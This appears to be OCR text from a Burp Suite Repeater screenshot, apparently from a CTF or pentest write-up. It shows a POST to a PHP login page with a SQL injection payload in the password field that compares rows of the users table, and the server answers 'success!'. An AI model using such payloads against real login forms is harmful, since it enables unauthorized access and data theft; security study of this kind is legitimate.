 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × ...
Send Cancel < > Target: http://150.158.3
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST /login.php HTTP/1.1
2 Host: 150.158.37.61:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://150.158.37.61:10000
10 Connection: close
11 Referer: http://150.158.37.61:10000/
12 Cookie: token=
JSESSIONID=
3C4113F4D46566549DD91E0A36FB08EF
13 Upgrade-Insecure-Requests: 1
14
15 username=admin\&password=||+(("1","1","1")<=(table+users+limit+0,1)); %00
1 HTTP/1.1 200 OK
2 Date: Sat, 07 May 2022 12:49:21 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Set-Cookie: PHPSESSID=8e65079d369b9bd879cd21068755d4de; pat
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 8
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 success!
Search... 0 matches Search...
Done